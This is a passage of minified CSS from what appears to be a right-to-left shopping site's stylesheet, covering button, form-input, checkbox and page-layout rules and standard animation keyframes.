12px}.btn-t.lbbr-m7{width:97px;font-size:16px;color:#fff;background-color:#a3955b;border-radius:5px 0 0 5px;height:48px;vertical-align:middle;margin-right:-3px}.btn-t.lbbr-m7:hover{background-color:#827749}.btn-t.bitxt-m7{padding:0;position:relative;text-align:right;padding-left:40px}.btn-t.bitxt-m7 .nf{position:absolute;top:0;bottom:0;left:5px;font-size:23px;height:23px;margin:auto}.btn-t.edtbx-s1{background-color:rgba(91,91,91,.05);padding:7px;border-radius:8px}.btn-t.edtbx-s1 span{color:rgba(91,91,91,.6)}.btn-t.edtbx-s1 .nf{color:rgba(91,91,91,.6);margin-left:4px}.btn-t.bluotc-m7{background-color:inherit;color:#3991e9}.btn-t.bluotc-m7 .nf{color:#3991e9}.btn-t.delc-m7{color:#ff6161}.btn-t.crvbtn-m7{display:inline-block;vertical-align:middle;position:relative;width:42px;height:42px;min-width:inherit;padding:0;z-index:5}.btn-t.crvbtn-m7:hover path{fill:#2284e6}.btn-t.crvbtn-m7 svg{width:42px;height:42px}.btn-t.crvbtn-m7 path{width:42px;height:42px;fill:#3991e9;transition:all .4s ease 0s}.btn-t.crvbtn-m7 .nf{position:absolute;top:12px;right:12px;color:#fff;font-size:18px}.btn-t.crvbtn-m7.shdw-m7{box-shadow:0 4px 10px 0 rgba(3,155,229,.35);border-radius:15px}.btn-t.crvbtn-m7.gray-m7{cursor:auto}.btn-t.crvbtn-m7.gray-m7 path{fill:#c5c5c5}.btn-t.crvbtn-m7.gray-m7:hover path{fill:#797878}.btn-t.crvbtn-m7.grn-m7 path{fill:#49bb5e}.btn-t.crvbtn-m7.grn-m7:hover path{fill:#39984a}.btn-t.crvbtn-m7.grn-m7.shdw-m7{box-shadow:0 4px 10px 0 rgba(91,91,91,.35)}.btn-t.crvbtn-m7.lgrn-m7 path{fill:#1db8aa}.btn-t.crvbtn-m7.lgrn-m7:hover path{fill:#20caba}.btn-t.crvbtn-m7.lgrn-m7.shdw-m7{box-shadow:0 4px 10px 0 rgba(29,184,170,.35)}.btn-t.crvbtn-m7.lred-m7 path{fill:#ff6161}.btn-t.crvbtn-m7.lred-m7:hover path{fill:#ff7575}.btn-t.crvbtn-m7.red-s1.shdw-m7{box-shadow:0 5px 6px rgba(255,0,19,.3)}.btn-t.crvbtn-m7.red-s1 path{fill:#fd414f}.btn-t.crvbtn-m7.red-s1:hover path{fill:#fd5562}.btn-t.crvbtn-m7.gld-m7 path{fill:#dcbe43}.btn-t.crvbtn-m7.gld-m7:hover path{fill:#dfc454}.btn-t.crvbtn-m7.gld-m7.shdw-m7{box-shadow:0 4px 10px 0 rgba(220,190,67,.35)}.btn-t.crvbtn-m7.lblu-m7 path{fill:#69b0ee}.btn-t.crvbtn-m7.lblu-m7:hover path{fill:#7bbaf0}.btn-t.crvbtn-m7.lblu-m7.shdw-m7{box-shadow:0 4px 10px 0 rgba(105,176,238,.35)}.btn-t.crvbtn-m7.insta-m7{background-image:url(../images/squars/squar-instagram.svg)}.btn-t.crvbtn-m7.insta-m7.shdw-m7{box-shadow:0 4px 10px 0 rgba(91,91,91,.35)}.btn-t.crvbtn-m7.md-m7{width:37px;height:37px;padding:9px}.btn-t.txbtn-n5{min-width:inherit;color:#1898ec;font-size:13px}.btn-t.txbtn-n5 .nf{font-size:15px;margin-left:5px}.btn-t.crvtxt-n5{min-width:inherit;color:inherit;padding:0;width:auto}.btn-t.crvtxt-n5 .btn-t{margin-left:7px;vertical-align:middle}.btn-t.crvtxt-n5 .tx-n5{display:inline-block;vertical-align:middle;font-size:13px}.btn-t.backb-n5{background-color:#e4e3e3;padding-left:20px;padding-right:46px;box-shadow:none}.btn-t.backb-n5:hover{background-color:#cbc9c9}.btn-t.btnicn-m7{min-width:auto;background-color:#fc315a;border-radius:21px;padding:24px}.btn-t.btnicn-m7:hover{background-color:#fc1342}.btn-t.btnicn-m7 .nf{font-size:24px;color:#fff}.btn-t.bglghtwht-m7{background-color:rgba(255,255,255,.2)}.bedit-m7{color:#1898ec;text-align:center;transition:all .4s ease 0s}.bedit-m7:hover .idtxt-m7{font-size:13px}.bedit-m7:visited{color:#1898ec}.bedit-m7 .nf{font-size:15px;margin-left:7px;transition:all .4s ease 0s}.bedit-m7 .idtxt-m7{font-size:12px;transition:all .4s ease 0s}.bsquar-m7{background-color:transparent;padding:0}.bsquar-m7 .nf{font-size:22px;color:#fff;box-shadow:0 4px 10px 0 rgba(29,184,170,.35);background-image:url(../images/back-mobile.png);background-repeat:no-repeat;background-position:center center;background-size:cover;padding:9px;margin-left:10px;border-radius:6px;overflow:hidden}.bsquar-m7 .txtsq-m7{display:inline-block;font-size:14px;color:#333}.btnarow-m7{position:relative;text-align:right;min-width:150px;background-color:#1898ec;font-size:1.125rem;font-weight:500;color:#fff;border-radius:10px;padding:14px 20px 11px;padding-left:46px;box-shadow:0 11px 18px 6px rgba(24,152,236,.25)}.btnarow-m7:hover{color:#fff}.btnarow-m7:focus{color:#fff}.btnarow-m7 .nf{position:absolute;left:20px;top:14px;font-size:26px;color:#fff}.btnarow-m7.bbck-m7{text-align:left;background-color:#e4e3e3;padding-left:20px;padding-right:46px;box-shadow:none}.btnarow-m7.bbck-m7 .nf{transform:rotate(180deg);right:20px;left:auto}.mlghtbtn-m7{background-color:transparent;min-width:25px;padding:0;font-weight:500;font-size:12px;border-radius:12px}.mlghtbtn-m7 .txbtn-m7{display:none}.mlghtbtn-m7 .icon-dropdown{display:none}.mlghtbtn-m7 .icon-profile-haji{color:#3991e9;margin-left:10px}.icarw-m7{position:relative;text-align:right}.btnfltr-m7{padding:11px 25px 10px}.btnfltr-m7.notf-m7 .nf{color:#3991e9;position:relative}.btnfltr-m7.notf-m7 .nf .numnotf-m7{display:inline-block;position:absolute;top:-13px;right:-12px;color:#fff;background-color:#3991e9;border-radius:6px;padding:3px 4px;font-size:12px}.btnfltr-m7.notf-m7 .tx-m7{color:rgba(91,91,91,.8)}.btnfltr-m7 .nf{font-size:19px;color:rgba(91,91,91,.3);margin-left:6px}.btnfltr-m7 .nf .numnotf-m7{display:none}.btnfltr-m7 .tx-m7{font-size:13px;font-weight:500;color:rgba(91,91,91,.3)}.btnarw-m7{padding:5px}.btnarw-m7:hover .tx-m7{color:#197de0}.btnarw-m7:hover .nf{color:rgba(25,125,224,.8)}.btnarw-m7.balft-m7 .nf{transform:rotate(0)}.btnarw-m7 .tx-m7{font-size:14px;font-weight:500;color:#3991e9;margin-left:8px;transition:all .4s ease 0s}.btnarw-m7 .nf{font-size:8px;color:rgba(57,145,233,.8);transform:rotate(90deg);transition:all .4s ease 0s}@keyframes dotPulseBefore{0%{box-shadow:9988px 0 0 -5px #fff}30%{box-shadow:9988px 0 0 2px #fff}100%,60%{box-shadow:9988px 0 0 -5px #fff}}@keyframes dotPulse{0%{box-shadow:9999px 0 0 -5px #fff}30%{box-shadow:9999px 0 0 2px #fff}100%,60%{box-shadow:9999px 0 0 -5px #fff}}@keyframes dotPulseAfter{0%{box-shadow:10012px 0 0 -5px #fff}30%{box-shadow:10012px 0 0 2px #fff}100%,60%{box-shadow:10012px 0 0 -5px #fff}}@media only screen and (min-width:320px){.btn-t{width:auto;min-width:200px}.btn-t.xs-n5{min-width:120px;font-size:13px;font-weight:500;padding:11px 15px 11px;border-radius:12px}.btn-t.sm-n5{min-width:150px;font-weight:500;font-size:.875rem;border-radius:12px}.btn-t.lg-n5{min-width:260px;padding:15px;font-size:1rem;border-radius:14px}.btn-t.xl-n5{min-width:320px;font-size:1.0625rem;padding:20px 15px 20px;border-radius:15px}.btn-t.xxl-n5{min-width:380px;font-size:1.0625rem;padding:24px 25px 24px 21px;border-radius:20px}.btn-t.nw-n5{min-width:inherit}.btn-t.fw-n5{width:100%}.btn-t.blink-s1{padding:0;border-radius:0;min-width:unset}}.btndel-m7{background-color:transparent;padding:11px 13px 11px 0}.btndel-m7 .nf{color:#fff;font-size:7px;background-color:#ff6161;padding:5px;border-radius:6px}@media only screen and (min-width:768px){.btn-t.bansw-m7{width:100%;max-width:102px;padding:6px 5px}.btn-t.bicn-m7.xxl-n5 .nf{left:21px}.btn-t.bicn-m7.bihlg-m7{min-width:248px;padding:26px 25px 26px}.btn-t.bicn-m7.bihlg-m7 .nf{left:25px}.btn-t.bmdhx-m7{padding:28px 15px 22px;font-size:16px;border-radius:20px}.btn-t.bmdhx-m7.bloading-m7.loading .bloadctn-m7{min-height:23px}.btn-t.addbxsnd-s1{padding:29px 25px;border-radius:25px}.btn-t.addbxsnd-s1 .abtxt-m7{font-size:18px}.btn-t.addbxsnd-s1 .nf.icon-plus2{font-size:20px;margin-left:10px}.btn-t.addbxsnd-s1 .nf.icon-close2{font-size:10px}}@media only screen and (max-width:991px){.btn-t.bicn-m7.icnmob-m7{border:none;background-color:transparent}.btn-t.bicn-m7.icnmob-m7 .txbtn-m7{display:none}}@media only screen and (min-width:992px){.btn-t.btxt-m7{padding:5px}.btn-t.txbtn-n5{padding:0}.btn-t.btnicn-m7 .nf{font-size:25px}.btn-t.btxt-m7{padding:5px}.btn-t.barw-m7{padding-left:15px;font-size:18px}.btn-t.barw-m7 .txbtn-m7{margin-left:15px}.btn-t.barw-m7 .nf{top:17px}.btn-t.barw-m7.xs-n5 .nf{top:18px}.mlghtbtn-m7{background-color:rgba(57,145,233,.1);min-width:150px;font-weight:500;font-size:.875rem;border-radius:12px;padding:14px 15px}.mlghtbtn-m7 .txbtn-m7{display:inline-block;font-size:14px;color:#3991e9}.mlghtbtn-m7 .icon-dropdown{position:absolute;left:15px;top:19px;font-size:10px;display:inline-block;color:#3991e9;transition:transform .3s ease 0s}}@media only screen and (min-width:992px) and (max-width:1199px){.btn-t.wtn-m7{width:57px}.btn-t.bmd-m7{padding:13px 15px 12px;max-width:200px}}@media only screen and (min-width:1200px){.btn-t.btnicn-t{padding:25px}.btn-t.bloading-m7.loading .bloadctn-m7{min-height:23px}}.form-group.has-error .help-block{color:#ff6161;font-size:13px;margin-top:9px;margin-bottom:0;font-weight:500}.inputctn-t{text-align:right}.inputctn-t.required-m7 .lbl-n5{position:relative}.inputctn-t.required-m7 .lbl-n5::before{content:"*";position:absolute;left:-11px;right:auto;top:-2px;bottom:auto;z-index:0;width:8px;height:8px;font-size:16px}.inputctn-t.btnr-m7{position:relative}.inputctn-t.btnr-m7 .inputs-t{text-align:left}.inputctn-t.btnr-m7 .btnctn-m7{display:inline-block;position:absolute;right:15px;top:15px;margin-bottom:0;z-index:1;left:auto;bottom:auto}.inputctn-t.btnr-m7 .btnctn-m7 .btn-t{min-width:66px;padding:16px 10px 13px;font-size:.875rem;font-weight:500}.inputctn-t.anim-m7{display:inline-block}.inputctn-t.anim-m7 .checkbox-t{display:inline-block;vertical-align:middle;padding-right:0;width:43px;height:21px;margin-bottom:0}.inputctn-t.anim-m7 .checkbox-t.selected-t::before{background-color:#60a7ed;background-image:none}.inputctn-t.anim-m7 .checkbox-t.selected-t::after{transform:translate(145%)}.inputctn-t.anim-m7 .checkbox-t::before{width:43px;height:21px;border:none;border-radius:7px;-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;background-color:#e6e6e6;background-image:none}.inputctn-t.anim-m7 .checkbox-t::after{content:"";position:absolute;top:3px;left:3px;background-color:#fff;width:15px;height:15px;border-radius:5px;transition:.5s ease}.inputctn-t .has-error .inputs-t,.inputctn-t.has-error .inputs-t{border:2px solid #ff6161;padding:8px 16px}.inputctn-t .has-error textarea.inputs-t,.inputctn-t.has-error textarea.inputs-t{padding-top:11px}.inputctn-t .has-error .help-block,.inputctn-t .has-error .help-block-error,.inputctn-t .has-error .help-text,.inputctn-t.has-error .help-block,.inputctn-t.has-error .help-block-error,.inputctn-t.has-error .help-text{color:#ff6161;font-size:13px;margin-top:9px;font-weight:500}.inputctn-t.srchctn-m7{position:relative}.inputctn-t.srchctn-m7.js-typing-m7 .btnsrch-m7 path{fill:#3991e9}.inputctn-t.srchctn-m7.js-typing-m7 .btnsrch-m7 .nf{color:#fff;background-color:#3991e9}.inputctn-t.srchctn-m7.soffer-m7.sactive-m7 .soin-m7{display:block}.inputctn-t.srchctn-m7.soffer-m7 .soin-m7{display:none;background-color:#fff;position:absolute;top:45px;bottom:auto;left:0;right:0;padding:15px 10px;border-radius:10px;overflow:hidden;box-shadow:0 10px 20px rgba(0,0,0,.07);height:360px;overflow-y:auto}.inputctn-t.srchctn-m7.soffer-m7 .soitms-m7>ul>li{margin-bottom:15px}.inputctn-t.srchctn-m7.soffer-m7 .soitms-m7>ul>li:last-child{margin-bottom:0}.inputctn-t.srchctn-m7.soffer-m7 .soitms-m7>ul>li:last-child .soitm-m7 .soitxs-m7{padding-bottom:0;border-bottom:unset}.inputctn-t.srchctn-m7.soffer-m7 .soitms-m7 .soitm-m7{display:table;width:100%;cursor:pointer}.inputctn-t.srchctn-m7.soffer-m7 .soitms-m7 .soitm-m7 .soiicn-m7{display:table-cell;vertical-align:top;width:28px;padding-left:8px}.inputctn-t.srchctn-m7.soffer-m7 .soitms-m7 .soitm-m7 .soiicn-m7 .nf{font-size:20px;color:#333}.inputctn-t.srchctn-m7.soffer-m7 .soitms-m7 .soitm-m7 .soitxs-m7{display:table-cell;vertical-align:top;padding-bottom:10px;border-bottom:1px solid #e6e6e6}.inputctn-t.srchctn-m7.soffer-m7 .soitms-m7 .soitm-m7 .soitxs-m7 .soittl-m7{display:inline-block;width:100%;vertical-align:middle;font-size:14px;font-weight:500;margin-bottom:5px}.inputctn-t.srchctn-m7.soffer-m7 .soitms-m7 .soitm-m7 .soitxs-m7 .soides-m7{display:inline-block;width:100%;vertical-align:middle;font-size:14px}.inputctn-t.srchctn-m7.snewv-m7.inplding-m7 .btnsrch-m7 .nf{display:none}.inputctn-t.srchctn-m7.snewv-m7.inplding-m7 .btnsrch-m7 img{display:block;width:20px}.inputctn-t.srchctn-m7.snewv-m7 .inputs-t{padding:9px 50px 9px 17px;background-color:#fff;color:rgba(91,91,91,.9);border-color:rgba(195,194,194,.45)}.inputctn-t.srchctn-m7.snewv-m7 .inputs-t::placeholder{color:rgba(91,91,91,.6)}.inputctn-t.srchctn-m7.snewv-m7 .inputs-t:focus{border:2px solid #3991e9;padding:8px 49px 8px 16px}.inputctn-t.srchctn-m7.snewv-m7 .btnsrch-m7{left:auto;right:15px;height:30px;top:0;bottom:0;margin:auto 0;padding:5px}.inputctn-t.srchctn-m7.snewv-m7 .btnsrch-m7 .nf{position:relative;padding:0;font-size:20px;color:rgba(57,145,233,.6);background-color:transparent}.inputctn-t.srchctn-m7.snewv-m7 .btnsrch-m7 img{display:none}.inputctn-t.srchctn-m7 .inputs-t{background-color:rgba(91,91,91,.08);padding-left:54px}.inputctn-t.srchctn-m7 .btnsrch-m7{position:absolute;left:7px;top:7px;padding:0;z-index:1;right:auto;bottom:auto}.inputctn-t.srchctn-m7 .btnsrch-m7 svg{display:inline-block;vertical-align:middle;width:34px;height:34px}.inputctn-t.srchctn-m7 .btnsrch-m7 path{fill:#fbfbfb;transition:all .3s ease 0s}.inputctn-t.srchctn-m7 .btnsrch-m7 .nf{border-radius:10px;position:absolute;top:0;right:0;color:rgba(91,91,91,.4);font-size:15px;transition:all .3s ease 0s;padding:9px 8px 9px 9px;background-color:#fff}.inputctn-t.toplbl-m7{position:relative;z-index:1000}.inputctn-t.toplbl-m7:focus{display:none}.inputctn-t.toplbl-m7.active-m7 .lbl-n5{top:-11px}.inputctn-t.toplbl-m7 .inputs-t:focus+.lbl-n5,.inputctn-t.toplbl-m7 .inputs-t:valid+.lbl-n5{top:-11px}.inputctn-t.toplbl-m7 .lbl-n5{position:absolute;content:"";display:inline-block;top:26px;bottom:auto;right:14px;left:auto;background-color:#fff;width:fit-content;padding:0 5px;color:#5b5b5b;transition:.2s ease all;pointer-events:none;z-index:10}.inputctn-t.pass-m7 .inputs-t{padding-left:50px}.inputctn-t.pass-m7 .nf{float:left;position:relative;bottom:43px;left:20px;height:18px;font-size:17px;color:#5b5b5b;z-index:2;transition:all .4s;cursor:pointer}.inputctn-t.pass-m7 .nf.bold{color:#ccc}.inputctn-t.select-v2-m7.has-error .select2-container--default .select2-selection--single{border-color:#ff6161}.inputctn-t.select-v2-m7.has-error .inputs-t:disabled~.select2-container .select2-selection--single{border-color:#ff6161}.inputctn-t.select-v2-m7 .select2-container{width:100%!important}.inputctn-t.select-v2-m7 .select2-container .select2-selection--single .select2-selection__rendered{padding-right:0;font-size:.9375rem;font-weight:400}.inputctn-t.select-v2-m7 .select2-container--default.select2-container--open .select2-selection--single{border-color:#1898ec}.inputctn-t.select-v2-m7 .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg);background-image:url(../images/select2.svg)}.inputctn-t.select-v2-m7 .select2-container--default .select2-selection--single{position:relative;background-color:#fff;width:100%;font-size:15px;transition:all .3s ease 0s;height:70px;border-radius:15px;padding:20px;border:1px solid rgba(195,194,194,.45)}.inputctn-t.select-v2-m7 .select2-container--default .select2-selection--single:focus{outline:0}.inputctn-t.select-v2-m7 .select2-container--default .select2-selection--single .select2-selection__arrow b{border:unset;background-image:url(../images/select.svg);background-repeat:no-repeat;background-position:center center;background-size:cover;left:23px;transition:all .4s ease 0s;top:30px;width:11px;height:11px}.inputctn-t.plgin-m7 .checkbox-t::before{background-size:92%;background-color:#0b8ae1;border-color:#0b8ae1;background-position-y:2px}.inputctn-t.plgin-m7 .checkbox-t.collapsed::before{background-size:0;background-color:transparent;border-color:#b5b5b5}.inputctn-t.plgin-m7 .inpplgin-m7 input[type="checkbox"]{display:none}@media only screen and (min-width:1200px){.inputctn-t.srchctn-m7.soffer-m7.sactive-m7 .soin-m7{top:72px;border-radius:15px}.inputctn-t.select-v2-m7 .select2-container--default .select2-selection--single{height:60px;padding:15px 20px}.inputctn-t.select-v2-m7 .select2-container--default .select2-selection--single .select2-selection__arrow b{top:25px}.inputctn-t.pass-m7 .nf{bottom:38px}.inputctn-t.toplbl-m7 .lbl-n5{top:20px}}.inputs-t{color:rgba(91,91,91,.9);font-size:15px;display:block;width:100%;font-weight:500;height:70px;padding:9px 17px;line-height:1.6;border-radius:20px;border:1px solid rgba(195,194,194,.45);transition:all .2s ease 0s;outline:0;appearance:none;-moz-appearance:textfield;text-align:right}.inputs-t::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.inputs-t::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.inputs-t[type="email"],.inputs-t[type="text"]{border-radius:20px;border:1px solid rgba(195,194,194,.45);outline:0}.inputs-t:focus{border:2px solid #1898ec;padding:8px 16px}.inputs-t::-webkit-input-placeholder{color:rgba(91,91,91,.5);font-size:14px;font-weight:400}.inputs-t:-moz-placeholder{color:rgba(91,91,91,.5);font-size:14px;font-weight:400}.inputs-t::-moz-placeholder{color:rgba(91,91,91,.5);font-size:14px;font-weight:400}.inputs-t:-ms-input-placeholder{color:rgba(91,91,91,.5);font-size:14px;font-weight:400}.inputs-t.hlg-m7{height:78px;padding:15px 20px;font-size:1.5625rem;font-weight:500;border-radius:20px}.inputs-t.hlg-m7:focus{padding:14px 19px}.inputs-t.hlg-m7.email-m7{font-size:.9375rem}.inputs-t.code-m7{text-align:center;letter-spacing:17px;font-size:1.875rem}.inputs-t.code-m7::placeholder{letter-spacing:0}.inputs-t.dirltr-m7{direction:ltr}@media only screen and (min-width:1200px){.inputs-t{height:60px}}.checkbox-t{position:relative;cursor:pointer;padding-right:20px}.checkbox-t.bxmd-m7{padding-right:26px}.checkbox-t.bxmd-m7::before{width:20px;height:20px;border-radius:7px}.checkbox-t.bxmd-m7 .lbl-n5{top:0}.checkbox-t.sqr-m7::before{background-image:none}.checkbox-t.sqr-m7.selected-t .lbl-n5{color:#5b5b5b;font-weight:500}.checkbox-t.sqr-m7.selected-t::before{background-color:#fff;border-color:#3991e9}.checkbox-t.sqr-m7.selected-t::after{content:"";position:absolute;right:4px;top:4px;width:12px;height:12px;background-color:#3991e9;border-radius:4px}.checkbox-t.smsqr-m7 .lbl-n5{top:0;font-size:13px;font-weight:300;color:rgba(91,91,91,.8)}.checkbox-t.smsqr-m7::before{background-image:none;width:12px;height:12px;border-radius:4px;margin-top:3px}.checkbox-t.smsqr-m7.selected-t .lbl-n5{font-weight:400;color:#5b5b5b}.checkbox-t.smsqr-m7.selected-t::before{background-color:#3991e9}.checkbox-t.smsqr-m7.selected-t::after{display:none}.checkbox-t.xssqr-m7 .lbl-n5{top:0;font-size:13px;font-weight:300;color:rgba(91,91,91,.8)}.checkbox-t.xssqr-m7::before{background-image:none;width:9px;height:9px;border-radius:3px;margin-top:5px}.checkbox-t.xssqr-m7.selected-t .lbl-n5{font-weight:400;color:#5b5b5b}.checkbox-t.xssqr-m7.selected-t::before{background-color:#3991e9}.checkbox-t.xssqr-m7.selected-t::after{display:none}.checkbox-t.selected-t::before{background-size:92%;background-color:#0b8ae1;border-color:#0b8ae1}.checkbox-t::before{width:15px;height:15px;border:2px solid #b5b5b5;background-color:transparent;content:"";display:inline-block;position:relative;border-radius:3px;background-position:center;background-repeat:no-repeat;background-image:url(../images/check.svg);background-size:0;-webkit-transition:all .2s ease 0s;transition:all .2s ease 0s;position:absolute;right:0;top:0}.checkbox-t .lbl-n5{vertical-align:middle;position:relative;top:-3px;padding-right:3px;margin-bottom:0}.checkbox-t .lbl-n5 .links-t{color:#1898ec}.checkbox-t input[type="checkbox"].inputs-t{display:none}.radio-t{position:relative;cursor:pointer}.radio-t.sqrrd-t .lbl-n5{padding-right:27px}.radio-t.sqrrd-t .lbl-n5::before{border-radius:5px;border-width:2px;width:17px;height:17px}.radio-t.sqrrd-t .lbl-n5::after{width:11px;height:11px;border-radius:3px;top:3px;right:3px}.radio-t.selected-t .lbl-n5::after{transform:scale(1)}.radio-t .lbl-n5{vertical-align:top;margin-bottom:0;position:relative;padding-right:22px}.radio-t .lbl-n5::before{border:3px solid #bebebe;border-radius:50%;background-size:98%;width:20px;height:20px;content:"";position:absolute;top:0;right:0}.radio-t .lbl-n5::after{transition:all .2s ease 0s;content:"";position:absolute;background-color:#1387c8;width:8px;height:8px;top:6px;right:6px;border-radius:50%;transform:scale(0)}.radio-t input[type="radio"].inputs-t{display:none}.innerpgs-t{min-height:500px;padding:65px 0 0}.innerpgs-t .pbody-m7{max-width:100%;overflow:hidden}.innerpgs-t .ttlprdct-tpl-m7{margin-bottom:14px}.innerpgs-t.alert-p-m7{padding:115px 0 65px}.innerpgs-t.notop-m7{padding-top:0}.innerpgs-t.pproduct-tpl-m7{padding:30px 0}.innerpgs-t.pproduct-tpl-m7 .main-ctn-m7 .main-sec-m7{padding-bottom:14px}.innerpgs-t.pproduct-tpl-m7 .main-ctn-m7 .main-sec-m7 .ttl-prct-m7{display:none}.innerpgs-t.pproduct-tpl-m7 .main-ctn-m7 .sec-tabs-m7{padding-top:25px}.innerpgs-t.payment-p-m7{padding:40px 0 100px}.innerpgs-t.paydlvry-p-m7{padding:40px 0 100px}.innerpgs-t.payway-p-m7{padding:40px 0 100px}.innerpgs-t.payconrirm-p-m7{padding:40px 0 100px}.innerpgs-t.cart-p-m7{padding:65px 0 70px}.innerpgs-t.error404-p-m7{padding:0}.innerpgs-t.prct-p-m7{padding:43px 0 60px}.innerpgs-t.prct-p-m7.prctv4-p-s1{padding-top:0;margin-top:-20px}.innerpgs-t.pprct-tpl-m7{padding:60px 0 60px}.innerpgs-t.prowish-p-m7{padding:40px 0 0}.innerpgs-t.prohistory-p-m7{padding:40px 0 0}.innerpgs-t.proreturn-p-m7{padding:40px 0 0}.innerpgs-t.pfilter-p-m7{padding:43px 0 70px}.innerpgs-t.precord-tpl-m7{padding:67px 0 40px}.innerpgs-t.pcontact-m7{padding:65px 0 50px}.innerpgs-t.factor-p-s1{padding:65px 0 115px}.innerpgs-t.sndpaydlvry-p-s1{padding-bottom:100px}@media only screen and (min-width:768px){.innerpgs-t.prct-p-m7{padding:75px 0 60px}.innerpgs-t.prct-p-m7.prctv4-p-s1{margin-top:0;padding-top:60px}.innerpgs-t .ttlprdct-tpl-m7{margin-bottom:54px}.innerpgs-t.pproduct-tpl-m7{padding:40px 0}.innerpgs-t.cart-p-m7{padding:65px 0 90px}.innerpgs-t.pfilter-p-m7{padding:60px 0 90px}.innerpgs-t.precord-tpl-m7{padding:100px 0 56px}}@media only screen and (min-width:992px){.innerpgs-t.pfilter-p-m7{padding:60px 0 105px}.innerpgs-t.pcontact-m7{padding-top:95px}.innerpgs-t.prowish-p-m7{padding:60px 0 0}.innerpgs-t.prohistory-p-m7{padding:65px 0 0}.innerpgs-t.proreturn-p-m7{padding:65px 0 0}.innerpgs-t.payment-p-m7{padding:60px 0 100px}.innerpgs-t.paydlvry-p-m7{padding:60px 0 100px}.innerpgs-t.payway-p-m7{padding:60px 0 100px}.innerpgs-t.payconrirm-p-m7{padding:60px 0 100px}.innerpgs-t.prct-p-m7.prctv4-p-s1{margin-top:0}}.digitinpt-t{direction:ltr;text-align:right}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) 